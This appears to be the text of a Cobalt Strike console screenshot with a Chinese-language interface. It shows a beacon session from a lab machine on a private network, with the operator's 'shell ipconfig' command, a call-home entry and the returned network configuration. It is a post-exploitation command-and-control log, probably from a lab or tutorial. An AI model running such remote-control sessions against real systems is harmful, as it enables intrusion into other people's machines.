 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
192.168.138.132 192.168.138.132 QQ gold DESKTOP-4O3FFH6 test.exe 4504 x64 21s 1 minute
Event Log X Listeners X Files 192.168.138.132@4504 X Beacon 192.168.138.132@4504 X
[02/27 01:16:39] [*] Tasked beacon to list files in . (from File Browser)
[02/27 01:16:57] beacon> shell ipconfig
[02/27 01:16:57] [*] Tasked beacon to run: ipconfig
[02/27 01:17:09] [+] host called home, sent: 58 bytes
[02/27 01:17:09] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::9c8e:dd1f:d996:7a8a%6
IPv4 地址 . . . . . . . . . . . . : 192.168.138.132
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.138.2